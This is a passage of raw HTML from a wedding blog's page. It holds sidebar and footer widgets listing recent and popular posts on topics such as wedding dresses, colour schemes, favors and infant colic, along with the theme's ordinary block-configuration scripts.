                <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-20T00:32:17+07:00" >January 20, 2020</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/the-thing-that-you-have-to-know-before-buying-flower-bouquet/#respond" data-wpel-link="internal">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_6 td_block_widget tdi_22 td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"Newest","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m5_tl":"","m5_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_6","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m5f_title_font_header":"","m5f_title_font_title":"Article title","m5f_title_font_settings":"","m5f_title_font_family":"","m5f_title_font_size":"","m5f_title_font_line_height":"","m5f_title_font_style":"","m5f_title_font_weight":"","m5f_title_font_transform":"","m5f_title_font_spacing":"","m5f_title_":"","m5f_cat_font_title":"Article category tag","m5f_cat_font_settings":"","m5f_cat_font_family":"","m5f_cat_font_size":"","m5f_cat_font_line_height":"","m5f_cat_font_style":"","m5f_cat_font_weight":"","m5f_cat_font_transform":"","m5f_cat_font_spacing":"","m5f_cat_":"","m5f_meta_font_title":"Article meta info","m5f_meta_font_settings":"","m5f_meta_font_family":"","m5f_meta_font_size":"","m5f_meta_font_line_height":"","m5f_meta_font_style":"","m5f_meta_font_weight":"","m5f_meta_font_transform":"","m5f_meta_font_spacing":"","m5f_meta_":"","m5f_ex_font_title":"Article excerpt","m5f_ex_font_settings":"","m5f_ex_font_family":"","m5f_ex_font_size":"","m5f_ex_font_line_height":"","m5f_ex_font_style":"","m5f_ex_font_weight":"","m5f_ex_font_transform":"","m5f_ex_font_spacing":"","m5f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_6";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "344";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "69";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Newest</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/evening-colic-why-it-happens-and-how-to-soothe-your-baby/" rel="bookmark" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-wpel-link="internal">Evening Colic: Why It Happens and How to Soothe Your Baby</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/roowedding/" data-wpel-link="internal">roowedding</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T22:40:29+07:00" >January 6, 2026</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/evening-colic-why-it-happens-and-how-to-soothe-your-baby/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/evening-colic-why-it-happens-and-how-to-soothe-your-baby/"  rel="bookmark" class="td-image-wrap " title="Evening Colic: Why It Happens and How to Soothe Your Baby" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2026/01/image1-31-324x235.png"  width="324" height="235" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2026/01/image1-31-324x235.png"  width="324" height="235" /></noscript></a></div>                            </div>

            <div class="td-excerpt">
                Evening colic is one of the most common challenges new parents face—long stretches of intense crying that seem to appear out of nowhere, usually...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/" rel="bookmark" title="How to Plan a Crafty Bachelorette Party" data-wpel-link="internal">How to Plan a Crafty Bachelorette Party</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-20T12:53:33+07:00" >July 20, 2024</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/"  rel="bookmark" class="td-image-wrap " title="How to Plan a Crafty Bachelorette Party" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-324x235.jpeg"  width="324" height="235" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-324x235.jpeg"  width="324" height="235" /></noscript></a></div>                            </div>

            <div class="td-excerpt">
                Planning a bachelorette party is all about celebrating the bride-to-be and creating a cherished memory for her and her closest friends. While some bachelorette...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/" rel="bookmark" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-wpel-link="internal">The Rise of QR Code Can Coolers: Interactive Wedding Favors</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-22T09:22:47+07:00" >June 22, 2024</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/"  rel="bookmark" class="td-image-wrap " title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-324x235.jpg"  width="324" height="235" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-324x235.jpg"  width="324" height="235" /></noscript></a></div>                            </div>

            <div class="td-excerpt">
                ech has evolved since the 90s, and one of the coolest inventions has to be the QR code, also known as the quick response...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/" rel="bookmark" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-wpel-link="internal">Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-06T11:15:41+07:00" >March 6, 2024</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/"  rel="bookmark" class="td-image-wrap " title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/03/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-324x235.jpeg"  width="324" height="235" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/03/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-324x235.jpeg"  width="324" height="235" /></noscript></a></div>                            </div>

            <div class="td-excerpt">
                Wedding season is just around the corner, and you are excited for your wedding. You want your guests to have a great time. If...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/" rel="bookmark" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-wpel-link="internal">Dapper or Disaster? 8 Signs You Need a New Suit</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-25T11:35:13+07:00" >October 25, 2023</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/"  rel="bookmark" class="td-image-wrap " title="Dapper or Disaster? 8 Signs You Need a New Suit" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/10/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-324x235.jpg"  width="324" height="235" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/10/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-324x235.jpg"  width="324" height="235" /></noscript></a></div>                            </div>

            <div class="td-excerpt">
                
When you buy a new suit, it’s an investment that you hope to last as long as it can. Yet, the day comes when...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_11 td_block_widget tdi_23 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"custom_title":"Popular","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m10_tl":"","m10_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_23","block_type":"td_block_11","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_11";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "344";
block_tdi_23.header_color = "#";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "69";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popular</span></h4></div><div id=tdi_23 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/"  rel="bookmark" class="td-image-wrap " title="Most Popular Wedding Dress Trends 2019" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Most Popular Wedding Dress Trends 2019" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2019/08/wedding-dresses-1485984_1280-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Most Popular Wedding Dress Trends 2019" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2019/08/wedding-dresses-1485984_1280-218x150.jpg"  width="218" height="150" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/" rel="bookmark" title="Most Popular Wedding Dress Trends 2019" data-wpel-link="internal">Most Popular Wedding Dress Trends 2019</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T21:58:45+07:00" >August 9, 2019</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    Every lady is dreaming of her wedding and, of course, in her dreams besides a prince she sees a sumptuous wedding dress. Tastes differ,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/"  rel="bookmark" class="td-image-wrap " title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/07/summerweddingmoodboard-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/07/summerweddingmoodboard-218x150.jpg"  width="218" height="150" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/" rel="bookmark" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-wpel-link="internal">15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/dewi/" data-wpel-link="internal">Dewi</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-26T16:53:02+07:00" >July 26, 2022</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    
Roowedding.com - Spring and summer is the best time to hold weddings. There are many benefits to having a wedding during this season, especially...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/"  rel="bookmark" class="td-image-wrap " title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="classic and elegant wedding dresses" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/07/elegant-and-classic-wedding-dress-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="classic and elegant wedding dresses" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/07/elegant-and-classic-wedding-dress-218x150.jpg"  width="218" height="150" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/" rel="bookmark" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-wpel-link="internal">Classic and Elegant Wedding Dresses with Beautiful Lace Design</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/katharina/" data-wpel-link="internal">Katharina Kurniasih</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-04T16:46:14+07:00" >July 4, 2017</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    Roowedding.com - Every bride wants their appearance in wedding looks extravagant. So, what kind of model design you like? Here I will give you...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/natural-outdoor-wedding-decoration-ideas-for-your-memorable-moments/"  rel="bookmark" class="td-image-wrap " title="Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20122'%3E%3C/svg%3E" alt="Outdoor Wedding Decoration" title="Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/09/Wedding-Decoration-Outdoor.jpg"  width="218" height="122" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Outdoor Wedding Decoration" title="Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/09/Wedding-Decoration-Outdoor.jpg"  width="218" height="122" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/natural-outdoor-wedding-decoration-ideas-for-your-memorable-moments/" rel="bookmark" title="Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments" data-wpel-link="internal">Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/roowriter/" data-wpel-link="internal">Carla Stuart</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-08T20:04:03+07:00" >September 8, 2017</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/natural-outdoor-wedding-decoration-ideas-for-your-memorable-moments/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    A wedding is an event of a lifetime. It&#039;s the moment where you start your life with a new family of your own. But,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/halloween-wedding-ideas-a-unique-and-creepy-wedding-concept/"  rel="bookmark" class="td-image-wrap " title="Halloween Wedding Ideas | A Unique and Creepy Wedding Concept" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="halloween wedding ideas" title="Halloween Wedding Ideas | A Unique and Creepy Wedding Concept" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/08/halloween-wedding-ideas-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="halloween wedding ideas" title="Halloween Wedding Ideas | A Unique and Creepy Wedding Concept" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/08/halloween-wedding-ideas-218x150.jpg"  width="218" height="150" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/halloween-wedding-ideas-a-unique-and-creepy-wedding-concept/" rel="bookmark" title="Halloween Wedding Ideas | A Unique and Creepy Wedding Concept" data-wpel-link="internal">Halloween Wedding Ideas | A Unique and Creepy Wedding Concept</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/katharina/" data-wpel-link="internal">Katharina Kurniasih</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-29T20:05:04+07:00" >August 29, 2017</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/halloween-wedding-ideas-a-unique-and-creepy-wedding-concept/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    A wedding is the happiest moment for lovers. It is the moment that someone will be waiting for. But, most people just apply the...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 